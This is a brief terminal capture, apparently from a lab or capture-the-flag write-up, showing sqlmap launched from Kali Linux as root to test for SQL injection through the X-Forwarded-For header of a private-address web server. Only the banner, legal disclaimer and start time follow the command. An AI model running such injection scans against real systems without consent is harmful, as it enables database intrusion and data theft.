 ┌──(root㉿kali)-[~]
└─# sqlmap --dbms mysql --headers="X-forwarded-for:1*" -u http://10.10.60.81/
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.6#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:07:47 /2023-07-06/